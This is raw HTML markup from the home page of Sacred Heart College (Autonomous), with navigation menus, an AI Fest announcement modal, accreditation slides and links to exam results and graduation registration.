href="#"></a></li>                                                </ul>                                            </li>                                            <li>                                                <ul>                                                    <li class="mega-menu-title"><a href="Eminent_Visitors.php">Eminent Visitors</a></li>                                                    <li><a href="#"></a></li>                                                </ul>                                            </li><!--                                            <li>                                                <ul>                                                    <li class="mega-menu-title"><a href="Educative_System.php">Educative System at SHC</a></li>                                                    <li><a href="#"></a></li>                                                </ul>                                            </li>-->                                             <li>                                                <ul>                                                    <li class="mega-menu-title"><a href="Our_Partners.php">Our Partners</a></li>                                                    <li><a href="#"></a></li>                                                </ul>                                            </li>                                        </ul>                                    </li>                                    <li class="mega-menu-position top-hover"><a href="#"><b> ADMINISTRATION </b><i class="fa fa-angle-down"></i> </a>                                        <ul class="mega-menu">                                            <li>                                                <ul>                                                    <li class="mega-menu-title"><a href="Rectors.php">Secretary</a></li>                                                    <li><a href="#"></a></li>                                                    <li><a href="#"></a></li>													<li><a href="#"></a> </li>                                                </ul>                                            </li>                                            <li>                                                <ul>                                                    <li class="mega-menu-title"><a href="principal-shc.php">Principal</a></li>                                                    <li><a href="#"></a></li>                                                    <li><a href="#"></a></li>                                                </ul>                                            </li>                            											<li>                                                <ul>                                                    <li class="mega-menu-title"><a href="collegecouncils.php">College Council</a></li>                                                    <li><a href="#"></a></li>                                                    <li><a href="#"></a></li>                                                </ul>                                            </li>											<li>                                                <ul>                                                    <li class="mega-menu-title"><a href="statutory_bodies.php">Statutory Bodies</a></li>                                                    <li><a href="#"></a></li>                                                    <li><a href="#"></a></li>                                                </ul>                                            </li>											<li>                                                <ul>                                                    <li class="mega-menu-title"><a href="nonstatutory.php">Non-Statutory Bodies</a></li>                                                    <li><a href="#"></a></li>                                                    <li><a href="#"></a></li>                                                </ul>                                            </li>											<li>                                                <ul>                                                    <li class="mega-menu-title"><a href="Organongram.php">Organongram</a></li>                                                    <li><a href="#"></a></li>                                                </ul>                                            </li>											<li>                                                <ul>                                                    <li class="mega-menu-title"><a href="RolesandResponsibilities.php">Roles & Responsibilities</a></li>                                                    <li><a href="#"></a></li>                                                </ul>                                            </li>                                        </ul>                                    </li>                                                                        <li class="mega-menu-position top-hover"><a href="#"><b> Research </b><i class="fa fa-angle-down"></i> </a>                                                                                <ul class="mega-menu">                                            <li style="width:50%;">                                                <ul>                                                    <li class="mega-menu-title"><a href="Researchcenter.php">Research Centre</a></li>                                                </ul>												<ul>                                                    <li class="mega-menu-title"><a href="BIRCPT.php">Bosco Interdisciplinary Research Centre for 													Public Theology (BIRCPT)</a></li>                                                </ul>                                                <ul>                                                    <li class="mega-menu-title"><a href="Researchproject.php">Research Projects</a></li>                                                </ul>                                                                                               <ul>                                                    <li class="mega-menu-title"><a href="Onlinejournals.php">Online Journals</a></li>                                                                                                    </ul>                                                 <ul>                                                    <li class="mega-menu-title"><a href="Databaseofpublication.php">Database of Publication</a></li>                                                </ul>                                                <ul>                                                      <li class="mega-menu-title"><a href="Intelectual_Property_Right.php">Intelectual Property Right Cell (IPR)</a></li>                                                </ul>                                                <ul>                                                    <li class="mega-menu-title"><a href="DatabaseofSupervisors.php">Database of Supervisors and Scholars </a></li>                                                </ul>                                                                                                                                            </li>                                                                                        <li style="width:50%;">                                                                                                <ul>                                                      <li class="mega-menu-title"><a href="DonBoscoResearchGrant.php">Don Bosco Research Grant</a></li>                                                </ul>                                                <ul>                                                     <li class="mega-menu-title"><a href="Shcfellowships.php">Sacred Heart Fellowship</a></li>                                                </ul>                                                                                                 <ul>                                                     <li class="mega-menu-title"><a href="Frcarrenoresearchgrant.php">Fr. Carreno Research Grant</a></li>                                                </ul>                                                <ul>                                                     <li class="mega-menu-title"><a href="ResearchFacilities.php">Facilities available in the research Centre</a></li>                                                </ul>                                                <!--                                                <ul>                                                    <li class="mega-menu-title"><a href="Researchpolicy.php">Research Policy</a></li>                                                </ul>                                                -->                                                                                                 <ul>                                                     <li class="mega-menu-title"><a href="Researchcell.php">Research Cell</a></li>                                                </ul>                                                <ul>                                                    <li class="mega-menu-title"><a href="ResearchFundings.php">Research Fundings </a></li>                                                </ul>                                                                                           </li>                                        </ul>                                    </li>                                                                                                                                                                                    <li>                                         <a href="course.php"><b>Academics </b></a>                                    </li>                                                                             <li>                                        <a href="examination.php"><b>Examination</b></a>                                    </li>                                     <!--	                                      <li class="mega-menu-position top-hover"><a href="#"><b> Examinations</b><i class="fa fa-angle-down"></i> </a>                                        <ul class="mega-menu">                                            <li>                                                <ul>                                                    <li class="mega-menu-title"><a href="RoleofCOE.php">Role of COE</a></li>                                                </ul>                                            </li>                                            <li>                                                <ul>                                                    <li class="mega-menu-title"><a href="COENoticeBoard.php">Notice Board</a></li>                                                </ul>                                            </li>                                            <li>                                                <ul>                                                     <li class="mega-menu-title"><a href="https://leapshc.org:8443/Results/">Results</a></li>                                                </ul>                                            </li>                                                                                    </ul>                                    </li>                                    -->								                                    <li>                                         <a href="http://www.shctpt.edu/IQAC/index.php"><b> IQAC</b></a>                                     </li>                                     <!--                                     <li>                                         <a href="NIRF_2022.php"><b> NIRF</b></a>                                    </li>                                    -->                                    <li><a href="naac.php" style="font-size:16px; color:navy; line-height:5px; font-family: Calibri;font-style:bold;"><b>NAAC</b> <img src='images/new1.gif' /></a></li>                                    <!--                                       <li>                                      <a href="files/NAAC_Certificate_of_Accreditation.pdf" download><b> NAAC</b></a>                                                                                <li><a href="aicte.php"><b>AICTE</b></a> </li>                                    </li>                                    -->                                </ul>                            </nav>                        </div>                    </div>                </div>            </div>            <div class="mobile-menu-area">                <div class="mobile-menu">                    <nav id="mobile-menu-active">                        <ul class="menu-overflow">                            <li><a href="index.php">HOME</a>                            </li>                            <li><a href="#">ABOUT US</a>                                <ul>                                     <li><a href="vision_and_mission.php">Vision and Mission</a></li>                                     <li><a href="corevalues.php">Core Values</a></li>                                     <li><a href="officail_logos_and_moto.php">College Logo and Moto</a></li>                                     <li><a href="prayerandanthem.php">Prayer and Anthem</a></li>                                     <li><a href="Introducing_shc.php">Introducting SHC</a></li>                                     <li><a href="collegeprofile.php">College Profile</a></li>                                     <li><a href="milestone.php">Key Events</a></li>                                     <li><a href="ranking_and_accredition.php">Ranking and Accreditaion</a></li>                                     <li><a href="annualreport.php">Annual Reports </a></li>                                     <li><a href="Our_Partners.php">Our Partners</a></li>                                     <li><a href="Career_At_SHC.php">Careers@SHC </a></li>                                     <li><a href="Eminent_Visitors.php">Eminent Visitors </a></li>                                     <li><a href="lllustrious_Alumni.php">Illustrious Alumni</a></li>                                     </ul>                                                                   <li><a href="#">ADMINISTRATION</a>                                 <ul>                                    <li class="mega-menu-title"><a href="Rectors.php">Secretary</a></li>                                    <li class="mega-menu-title"><a href="principal-shc.php">Principal</a></li>                                     <li class="mega-menu-title"><a href="board_of_management.php">Board of Management</a></li>                                     <li class="mega-menu-title"><a href="governing_board.php">Governing Body</a></li>                                     <li class="mega-menu-title"><a href="academic_council.php">Academic Council</a></li>                                     <li class="mega-menu-title"><a href="collegecouncils.php">College Council</a></li>                                     <li class="mega-menu-title"><a href="statutory_bodies.php">Statutory Bodies</a></li>                                     <li class="mega-menu-title"><a href="nonstatutory.php">Non-Statutory Bodies</a></li>                                     <li class="mega-menu-title"><a href="Organongram.php">Organongram</a></li>                                     <li class="mega-menu-title"><a href="RolesandResponsibilities.php">Roles & Responsibilities</a></li>                                   </ul>                               </li>   							        <li><a href="#">RESEARCH</a>                                          <ul>                                                                                <li ><a href="Researchcenter.php">Research Centres</a></li>											<li><a href="BIRCPT.php">Bosco Interdisciplinary Research Centre for 													Public Theology (BIRCPT)</a></li>                                            <li><a href="Researchproject.php">Research Projects</a></li>                                            <!--<li><a href="Research Portal.php">Resreach Portal</a></li>-->                                            <!--<li><a href="Researchpolicy.php">Resreach Policy</a></li>-->                                            <li><a href="DonBoscoResearchGrant.php">Don Bosco Resrach Grant</a></li>                                            <li><a href="Shcfellowships.php">Sacred Heart Fellowship</a></li>                                                                                        <li><a href="Frcarrenoresearchgrant.php">Fr. Carreno Research Grant</a></li>                                                                                        <li><a href="ResearchFacilities.php">Facilities available in the research Centre</a></li>                                            <li><a href="Onlinejournals.php">Online Journals</a></li>                                            <li><a href="Researchcell.php">Research Cell</a></li>                                            <li><a href="DatabaseofSupervisors.php">Database of Supervisor and Scholars </a></li>                                            <li><a href="Databaseofpublication.php">Database of Publication</a></li>                                            <li><a href="Intelectual_Property_Right.php">Intelectual Property Right Cell (IPR)</a></li>                                                                               </ul>                                     </li>                            <li><a href="course.php">ACADEMICES</a> </li>                            <li><a href="examination.php"><b>Examination</b></a></li>                            <!--                            <li><a href="#">EXAMINATION</a>                                <ul>                                    <li ><a href="RoleofCOE.php">Role of COE</a></li>                                    <li><a href="COENoticeBoard.php">Notice Board</a></li>                                    <li><a href="https://leapshc.org:8443/Results/">Results</a></li>                                 </ul>                                     </li>                            -->                             <li><a href="http://www.shctpt.edu/IQAC/index.php">IQAC</a> </li>                             <li><a href="NIRF_2022.php">NIRF</a> </li>                             <li><a href="naac.php">NAAC</a> </li>                             <li><a href="aicte.php">AICTE</a> </li>                                                    </ul>                                                 </nav>                </div>            </div>        </div>    </div></header></header>



<script src="https://code.jquery.com/jquery-3.5.1.min.js"></script>

<script>
    
    //For Admission Popup 
       /*       
	$(document).ready(function(){
		$("#myModal").modal('show');
	});
	
	
	$(document).ready(function(){
		$("#modalAIFest").modal('show');
    });
	*/
</script>


<div id="modalAIFest" class="modal fade" style="margin-left: 0%">
    <div class="modal-dialog" >
        <div class="modal-content" style="width: 100%;">
            <div class="modal-header">
                <h2 class="modal-title" 
    				style="margin-left: 20%;text-align: center;
    font-size: 2.5em; /* Bigger and elegant */
    font-weight: bold;
    background: linear-gradient(90deg, navy, royalblue, deepskyblue);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;">
						PLATINUM JUBILEE CELEBRATION 
                         </h2>
                <button type="button" class="close" data-dismiss="modal">&times;</button>
            </div>
            <div class="modal-header">
			        <h3 class="modal-title" 
				            style="color:red;text-align:center;">
							SCIENCE & TECHNOLOGY INNOVATION AI FEST - 13<sup>th</sup> September 2025. 
							<a style="color: navy;" target="_blank" href="https://leapshc.org/shcaifest/" 
							style="text-decoration: none;color:white; font-size:24px;">Click here<img src='images/new1.gif' /></a>
				        </h3>
            </div>
            <div class="modal-body" style="width: 100%;background-color: powderblue;">
                
                <div class="row">
                     
				       
                    <div class="col-xl-12 col-lg-12">
                        
                        
                        <!-- 
                        <object data='images/Admission_Progress.pdf' type='application/pdf' width='100%' height='100%'>
                            <iframe src='$file' width='100%' height='100%' style='border: none;'>
                                This browser does not support PDFs. Please download the PDF to view it: <a href='images/Admission_Progress.pdf'>Online UG and PG applications for the Academic Year 2024-2025</a>
                            </iframe>
                        </object>
                        -->
                       
                         <img src="images/AIFest.png" style="width:100%;height:50;display: block;margin-left: auto; margin-right: auto;border: 3px solid transparent; padding: 0px;border-style: solid;
                        border-color: coral;"/>
                       
                    </div>
                </div>
				
				
            </div>
            
            
            <div class="modal-header">
                <!--
                <h4 class="modal-title" 
				style="color:red;text-align:center;">
                    Admission Procedure for 2023-2024 in English.
                    <a style="color: navy;" target="_blank" href="https://www.youtube.com/watch?v=hbobPnESgRU" 
			style="text-decoration: none;color:white; font-size:24px;">Click here.<img src='images/new1.gif' /></a><br/>
			Admission Procedure for 2023-2024 in Tamil.
                    <a style="color: navy;" target="_blank" href="https://www.youtube.com/watch?v=aHzd2QfomMY" 
			style="text-decoration: none;color:white; font-size:24px;">Click here.<img src='images/new1.gif' /></a><br/>
			
		    -->
			
			</h4>
                
            </div>
            
        </div>
    </div>
</div>





<div class="svlider-area ">
    <div class="col-lg-12 col-md-12 col-sm-12 slider-active-2 owl-carousel nav-style-2">
                
       <div class="single-slider slider-height-3 bg-img pt-170" style="background-image:url(assets/img/slider/NAAC.jpg);">
                                        <div class="container">
                                                <div class="row">
                                                        <div class="col-lg-6 col-md-6 col-sm-6">
                                                                <div class="slider-single-img2 slider-animated-2" style="text-align: left">
                                                                </div>
                                                        </div>
                                                        <div class="col-lg-6 col-md-6 col-12 col-sm-6">
                                                               
                                                        </div>
                                                </div>
                                        </div>
                                </div>
               
                
	 <div class="single-slider slider-height-3 bg-img pt-170" style="background-image:url(assets/img/slider/slider-4aaa.jpg);">
                                        <div class="container">
                                                <div class="row">
                                                        <div class="col-lg-6 col-md-6 col-sm-6">
                                                                <div class="slider-single-img2 slider-animated-2">
                                                                </div>
                                                        </div>
                                                        <div class="col-lg-6 col-md-6 col-12 col-sm-6">
                                                                <div class="slider-content-3 slider-animated-2 pt-115 ml-55">
                                                                        <h1 class="animated">Sacred Heart is</h1>
                                                                        <p class="animated">Accredited by NAAC (5th Cycle − under RAF) with CGPA of 3.53/4 at 'A++' Grade, 47<sup>th</sup> College in India - NIRF 2024 </p>
                                                                        <div class="slider-btn">
                                                                                <a class="animated default-btn btn-green-color" href="ranking and accredition.php">EXPLORE</a>
                                                                        </div>
                                                                </div>
                                                        </div>
                                                </div>
                                        </div>
                                </div>       
                
                <div class="single-slider slider-height-3 bg-img pt-170" style="background-image:url(assets/img/slider/slider-1aa.jpg);">
					<div class="container">
						<div class="row">
							<div class="col-lg-6 col-md-6 col-sm-6">
								<div class="slider-single-img2 slider-animated-2" style="text-align: left">
								</div>
							</div>
							<div class="col-lg-6 col-md-6 col-12 col-sm-6">
								<div class="slider-content-3 slider-animated-2 pt-115 ml-55">
									<h1 class="animated">Admission Open </h1>
									<p class="animated" style="text-align: left">for the Academic Year 2024-2025 </p>
									<div class="slider-btn">
										<a class="animated default-btn btn-green-color" href="https://leapshc.org:8443/Admission/">Read More</a>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
                
                 <!--
                
                <div class="single-slider slider-height-3 bg-img pt-170" style="background-image:url(assets/img/slider/Admission_2023-24.jpg);">
					<div class="container">
						<div class="row">
							<div class="col-lg-6 col-md-6 col-sm-6">
								<div class="slider-single-img2 slider-animated-2" style="text-align: left">
								</div>
							</div>
							<div class="col-lg-6 col-md-6 col-12 col-sm-6">
								<div class="slider-content-3 slider-animated-2 pt-115 ml-55">
									<h1 class="animated">Academic Year 2023-2024</h1>
									<p class="animated" style="text-align: left">Our College is Affiliated to Thiruvalluvar University, Vellore </p>
									<div class="slider-btn">
										<a class="animated default-btn btn-green-color" href="https://leapshc.org:8443/Admission/">Read More</a>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
                
                
                <div class="single-slider slider-height-3 bg-img pt-170" style="background-image:url(assets/img/slider/SHYIA_2023.jpg);">
					<div class="container">
						<div class="row">
							<div class="col-lg-6 col-md-6 col-sm-6">
								<div class="slider-single-img2 slider-animated-2" style="text-align: left">
								</div>
							</div>
							<div class="col-lg-6 col-md-6 col-12 col-sm-6">
								<div class="slider-content-3 slider-animated-2 pt-115 ml-55">
									<h1 class="animated" style="line-height: 1.0;"></h1>
									<p class="animated" style="text-align: left"></p>
									<div class="slider-btn">
										
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
				
				
					<div class="single-slider slider-height-3 bg-img pt-170" style="background-image:url(assets/img/slider/72CollegeDay2.jpg);">
					<div class="container">
						<div class="row">
							<div class="col-lg-6 col-md-6 col-sm-6">
								<div class="slider-single-img2 slider-animated-2" style="text-align: left">
								</div>
							</div>
							<div class="col-lg-6 col-md-6 col-12 col-sm-6">
								<div class="slider-content-3 slider-animated-2 pt-115 ml-55">
									<h1 class="animated" style="line-height: 1.0;"></h1>
									<p class="animated" style="text-align: left"></p>
									<div class="slider-btn">
										
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
				
				
				
				<div class="single-slider slider-height-3 bg-img pt-170" style="background-image:url(assets/img/slider/72CollegeDay1.jpg);">
					<div class="container">
						<div class="row">
							<div class="col-lg-6 col-md-6 col-sm-6">
								<div class="slider-single-img2 slider-animated-2" style="text-align: left">
								</div>
							</div>
							<div class="col-lg-6 col-md-6 col-12 col-sm-6">
								<div class="slider-content-3 slider-animated-2 pt-115 ml-55">
									<h1 class="animated" style="line-height: 1.0;"></h1>
									<p class="animated" style="text-align: left"></p>
									<div class="slider-btn">
										
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
				
				<div class="single-slider slider-height-3 bg-img pt-170" style="background-image:url(assets/img/slider/Rertirement_2023.jpg);">
					<div class="container">
						<div class="row">
							<div class="col-lg-6 col-md-6 col-sm-6">
								<div class="slider-single-img2 slider-animated-2" style="text-align: left">
								</div>
							</div>
							<div class="col-lg-6 col-md-6 col-12 col-sm-6">
								<div class="slider-content-3 slider-animated-2 pt-115 ml-55">
									<h1 class="animated" style="line-height: 1.0;"></h1>
									<p class="animated" style="text-align: left"></p>
									<div class="slider-btn">
										
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
				
				
				
				-->
				
				<div class="single-slider slider-height-3 bg-img pt-170" style="background-image:url(assets/img/slider/73CollegeDay.png);">
					<div class="container">
						<div class="row">
							<div class="col-lg-6 col-md-6 col-sm-6">
								<div class="slider-single-img2 slider-animated-2" style="text-align: left">
								</div>
							</div>
							<div class="col-lg-6 col-md-6 col-12 col-sm-6">
								<div class="slider-content-3 slider-animated-2 pt-115 ml-55">
									<h1 class="animated"></h1>
									<p class="animated" style="text-align: left"> </p>
									<div class="slider-btn">
									<!--	<a class="animated default-btn btn-green-color" href="Introducing shc.php">EXPLORE</a> -->
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
				
				<div class="single-slider slider-height-3 bg-img pt-170" style="background-image:url(assets/img/slider/Heart_Beat_Shift2.jpg);">
					<div class="container">
						<div class="row">
							<div class="col-lg-6 col-md-6 col-sm-6">
								<div class="slider-single-img2 slider-animated-2" style="text-align: left">
								</div>
							</div>
							<div class="col-lg-6 col-md-6 col-12 col-sm-6">
								<div class="slider-content-3 slider-animated-2 pt-115 ml-55">
									<h1 class="animated"></h1>
									<p class="animated" style="text-align: left"> </p>
									<div class="slider-btn">
									<!--	<a class="animated default-btn btn-green-color" href="Introducing shc.php">EXPLORE</a> -->
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
				
				
				<div class="single-slider slider-height-3 bg-img pt-170" style="background-image:url(assets/img/slider/Heart_Beat_2023.jpg);">
					<div class="container">
						<div class="row">
							<div class="col-lg-6 col-md-6 col-sm-6">
								<div class="slider-single-img2 slider-animated-2" style="text-align: left">
								</div>
							</div>
							<div class="col-lg-6 col-md-6 col-12 col-sm-6">
								<div class="slider-content-3 slider-animated-2 pt-115 ml-55">
									<h1 class="animated"></h1>
									<p class="animated" style="text-align: left"> </p>
									<div class="slider-btn">
									<!--	<a class="animated default-btn btn-green-color" href="Introducing shc.php">EXPLORE</a> -->
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
				
				
				<div class="single-slider slider-height-3 bg-img pt-170" style="background-image:url(assets/img/slider/slider-1aa.jpg);">
					<div class="container">
						<div class="row">
							<div class="col-lg-6 col-md-6 col-sm-6">
								<div class="slider-single-img2 slider-animated-2" style="text-align: left">
								</div>
							</div>
							<div class="col-lg-6 col-md-6 col-12 col-sm-6">
								<div class="slider-content-3 slider-animated-2 pt-115 ml-55">
									<h1 class="animated">Welcome</h1>
									<p class="animated" style="text-align: left">Our College is Affiliated to Thiruvalluvar University, Vellore </p>
									<div class="slider-btn">
										<a class="animated default-btn btn-green-color" href="Introducing shc.php">EXPLORE</a>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
                <!--
                <div class="single-slider slider-height-3 bg-img pt-170" style="background-image:url(assets/img/slider/NIRF_2023.jpeg);">
					<div class="container">
						<div class="row">
							<div class="col-lg-6 col-md-6 col-sm-6">
								<div class="slider-single-img2 slider-animated-2" style="text-align: left">
								</div>
							</div>
							<div class="col-lg-6 col-md-6 col-12 col-sm-6">
								<div class="slider-content-3 slider-animated-2 pt-115 ml-55">
									
								
									
								</div>
							</div>
						</div>
					</div>
				</div>
                --!>
                <div class="single-slider slider-height-3 bg-img pt-170" style="background-image:url(assets/img/slider/slider-4aa.jpg);">
					<div class="container">
						<div class="row">
							<div class="col-lg-6 col-md-6 col-sm-6">
								<div class="slider-single-img2 slider-animated-2">
								</div>
							</div>
							<div class="col-lg-6 col-md-6 col-12 col-sm-6">
								<div class="slider-content-3 slider-animated-2 pt-115 ml-55">
									<h1 class="animated">SHC</h1>
									<p class="animated"  style="text-align: left">Sacred Heart College (Autonomous) </p>
									<div class="slider-btn">
										<a class="animated default-btn btn-green-color" href="Role%20of%20COE.php">EXPLORE</a>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>		
                
		       
				
			
				<div class="single-slider slider-height-3 bg-img pt-170" style="background-image:url(assets/img/slider/slider-4aaa.jpg);">
					<div class="container">
						<div class="row">
							<div class="col-lg-6 col-md-6 col-sm-6">
								<div class="slider-single-img2 slider-animated-2">
								</div>
							</div>
							<div class="col-lg-6 col-md-6 col-12 col-sm-6">
								<div class="slider-content-3 slider-animated-2 pt-115 ml-55">
									<h1 class="animated">Sacred Heart is</h1>
									<p class="animated">Accredited by NAAC (5th Cycle − under RAF) with CGPA of 3.53/4 at 'A++' Grade, 47<sup>th</sup> College in India - NIRF 2024 </p>
									<div class="slider-btn">
										<a class="animated default-btn btn-green-color" href="ranking and accredition.php">EXPLORE</a>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
					
				<div class="single-slider slider-height-3 bg-img pt-170" style="background-image:url(assets/img/slider/slider-3.jpg);">
					<div class="container">
						<div class="row">
							<div class="col-lg-6 col-md-6 col-sm-6">
								<div class="slider-single-img2 slider-animated-2">
								</div>
							</div>
							<div class="col-lg-6 col-md-6 col-12 col-sm-6">
								<div class="slider-content-3 slider-animated-2 pt-115 ml-55">
									<h1 class="animated">A Serene</h1>
									<p class="animated"  style="text-align: left">Enabling environment for both students and professors to share ideas and impact knowledge </p>
									<div class="slider-btn">
										<a class="animated default-btn btn-green-color" href="infrastructure.php">EXPLORE</a>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
				
				<div class="single-slider slider-height-3 bg-img pt-170" style="background-image:url(assets/img/slider/slider-2a.jpg);">
					<div class="container">
						<div class="row">
							<div class="col-lg-6 col-md-6 col-sm-6">
								<div class="slider-single-img2 slider-animated-2">
								</div>
							</div>
							<div class="col-lg-6 col-md-6 col-12 col-sm-6">
								<div class="slider-content-3 slider-animated-2 pt-115 ml-55">
									<h1 class="animated">Welcome to</h1>
									<p class="animated"  style="text-align: left">Sacred Heart College (Autonomous) </p>
									<div class="slider-btn">
										<a class="animated default-btn btn-green-color" href="course.php">EXPLORE</a>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
						
					
		
    </div>
</div>
			
<div class="choose-us section-padding-1">
    <div class="container-fluid">
        <div class="row no-gutters choose-negative-mrg">
            <div class="col-lg-3 col-md-6">
                <div class="single-choose-us choose-bg-light-blue">
                    <div class="choose-img">
                        <a href="infrastructure.php"><img class="animated" src="assets/img/icon-img/bulding.png" alt=""></a>
                    </div>
                    <div class="choose-content">
                        <h3><b>Infrastructure</b></h3>
                        <p  style="text-align: left">A good environment for Academic activities <br><a href="infrastructure.php" style="color:black">Click Here >></a></p>
                    </div>
                </div>
            </div>
            <div class="col-lg-3 col-md-6">
                <div class="single-choose-us choose-bg-yellow">
                    <div class="choose-img">
                        <a href="https://www.instagram.com/shctpt/" target="_blank" ><img class="animated" src="assets/img/icon-img/folder.png" alt=""></a>
                    </div>
                    <div class="choose-content">
                        <h3><b>Gallery</b></h3>
                        <p  style="text-align: left">Exciting View of our Campus and Students<br><a href="https://www.instagram.com/shctpt/" target="_blank" style="color:black" >Click Here >></a> </p>
                    </div>
                </div>
            </div>
            <div class="col-lg-3 col-md-6">
                <div class="single-choose-us choose-bg-blue">
                    <div class="choose-img">
                        <a href="http://www.shctpt.edu/calendar.php"><img class="animated" src="assets/img/icon-img/calendar.png" alt=""></a>
                    </div>
                    <div class="choose-content">
                        <h3><b>Calender</b></h3>
                        <p  style="text-align: left">Get all update on upcoming Events and Programs  <br><a href="http://www.shctpt.edu/calendar.php" style="color:black">Click Here >></a></p>
                    </div>
                </div>
            </div>
            <div class="col-lg-3 col-md-6">
                <div class="single-choose-us choose-bg-green">
                    <div class="choose-img">
                        <a href="Support Link.php"><img class="animated" src="assets/img/icon-img/icon-4.png" alt=""></a>
                    </div>
                    <div class="choose-content">
                        <h3><b>Support</b></h3>
                        <p  style="text-align:left">There is a support center to help you address your need<br><a href="SupportLink.php" style="color:black">Click Here >></a> </p>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
	<div class="row">
			<div class="col-lg-12 col-md-12">
				&nbsp;
			</div>
		</div>

        <div class="row single-choose-us choose-bg-blue">
			<div class="col-lg-12 col-md-12">
			 <center>
              <h7 class="hdesign" >
            
            <!--  
             <a target="_blank" href="https://play.google.com/store/apps/details?id=shc.erp.portal" 
				style="font-size:25px; color:yellow; line-height:5px; font-family: Calibri;"><blink>April 2024 Semester Examination Results - Mobile App</blink><img src='images/new1.gif' />
				</a>	&nbsp;&nbsp;&nbsp;
			 
			  <a target="_blank" href="https://leapshc.org:8443/Results/" 
				style="font-size:25px; color:yellow; line-height:5px; font-family: Calibri;"><blink>April 2024 Semester Examination Results</blink><img src='images/new1.gif' />
				</a>	&nbsp;&nbsp;&nbsp; <br/>
				
        <a target="_blank" href="https://shctpt.edu/eventdetailspdf.php?eventid=1139"
                                style="font-size:30px; color:yellow; line-height:5px; font-family: Calibri;"><blink>48<sup>th</sup> Graduation Day on 19<sup>th</sup> October 2024 </blink><img src='images/new1.gif' />
                                </a> &nbsp;&nbsp;&nbsp;

              <a target="_blank" href="https://leapshc.org:8443/Admission/" 
				style="font-size:30px; color:yellow; line-height:5px; font-family: Calibri;"><blink>Admission Open for the Academic Year 2024-2025</blink><img src='images/new1.gif' />
				</a>
				
				<br/>
            	
           	<a target="_blank" href="https://www.leapshc.org:8443/Convocation/" 
			style="text-decoration: none;color:white; font-size:24px;">
                49<sup>th</sup> Graduation Day Registration  <img src='images/new1.gif' /></a> <br/>


            <a target="_blank" href="https://leapshc.org:8443/SHRB/" 
				style="font-size:30px; color:yellow; line-height:5px; font-family: Calibri;"><blink>Staff Recruitment 2024-2025</blink><img src='images/new1.gif' />
				</a>	&nbsp;&nbsp;&nbsp; 
-->

 <a target="_blank" href="https://leapshc.org:8443/StudentAward/"
                                style="font-size:30px; color:yellow; line-height:35px; font-family: Calibri;">ICON OF THE YEAR :: SHC 2025-2026<img src='images/new1.gif' />
				</a>    &nbsp;&nbsp;&nbsp;
 <a target="_blank" href="https://leapshc.org:8443/Convocation/"
                                style="font-size:30px; color:yellow; line-height:5px; font-family: Calibri;"><blink>50<sup>th</sup> Graduation Day Registration</blink><img src='images/new1.gif' />

<br/><br/>
   <!--        
           <br/><br/>
           
           <a target="_blank" href="https://leapshc.org:8443/Sports/" 
				style="font-size:30px; color:yellow; line-height:5px; font-family: Calibri;"><blink>ANNUAL SPORTS MEET :: 2024-2025</blink><img src='images/new1.gif' />
				</a>	&nbsp;&nbsp;&nbsp;
                
             
             
             
            <br/>
             
           
             	<a target="_blank" href="http://www.shctpt.edu/eventdetailspdf.php?eventid=1009" 
			style="text-decoration: none;color:white; font-size:24px;">
                REVALUATION  RESULTS NOVEMBER 2023 SEMESTER EXAMINATIONS  <img src='images/new1.gif' /></a><br/>
                
                
				 &nbsp;&nbsp;&nbsp;
				 <a target="_blank" href="http://www.shctpt.edu/eventdetailspdf.php?eventid=771" 
			style="text-decoration: none;color:white; font-size:24px;"> UGC CARE Listed Journal – Puthiya Avaiyam  <img src='images/new1.gif' /></a>
			  &nbsp;&nbsp;&nbsp;
			  
			 
	-->	
			
			 <a target="_blank" href="https://play.google.com/store/apps/details?id=shc.erp.portal" 
				style="font-size:25px; color:yellow; line-height:5px; font-family: Calibri;"><blink>November 2025 Semester Examination Results - Mobile App</blink><img src='images/new1.gif' />
				</a>	&nbsp;&nbsp;&nbsp;
  
			  <a target="_blank" href="https://leapshc.org:8443/Results/" 
				style="font-size:25px; color:yellow; line-height:5px; font-family: Calibri;"><blink>November 2025 Semester Examination Results</blink><img src='images/new1.gif' />
				</a>	&nbsp;&nbsp;&nbsp;
				<br/>
<!--	
			
		 
		 
			
			
				
				 	<a target="_blank" href="https://leapshc.org:8443/Admission/" 
				style="font-size:30px; color:yellow; line-height:5px; font-family: Calibri;"><blink>Online Applications for 2025-2026</blink><img src='images/new1.gif' />
				</a>
 &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;


<a target="_blank" href="https://www.leapshc.org:8443/Convocation/"
                        style="text-decoration: none;color:white; font-size:24px;">
                49<sup>th</sup> Graduation Day on Saturday, 27<sup>th</sup> September 2025  <img src='images/new1.gif' /></a>



				<a target="_blank" href="https://leapshc.org:8443/Sports/" 
				style="font-size:30px; color:yellow; line-height:5px; font-family: Calibri;"><blink>ANNUAL SPORTS MEET :: 2025-2026</blink><img src='images/new1.gif' />
				</a>	&nbsp;&nbsp;&nbsp;
   

		<a target="_blank" href="https://leapshc.org:8443/Sports/" 
				style="font-size:30px; color:yellow; line-height:5px; font-family: Calibri;"><blink>ANNUAL SPORTS MEET :: 2023-2024</blink><img src='images/new1.gif' />
				</a>	&nbsp;&nbsp;&nbsp;
			    	<br/>	<br/>
		       
				
		
				<a target="_blank" href="document/SUPPLEMENTARY EXAM RESULTS - JUNE 2023.pdf" 
				style="font-size:20px; color:yellow; line-height:0px; font-family: Calibri;"><blink>SUPPLEMENTARY EXAM RESULTS - JUNE 2023</blink><img src='images/new1.gif' />
				</a>	&nbsp;&nbsp;&nbsp; <br/>
					
					<a target="_blank" href="https://leapshc.org:8443/Student/" 
				style="font-size:30px; color:yellow; line-height:0px; font-family: Calibri;"><blink>Supplementary Exam – June 2023 Registration</blink><img src='images/new1.gif' />
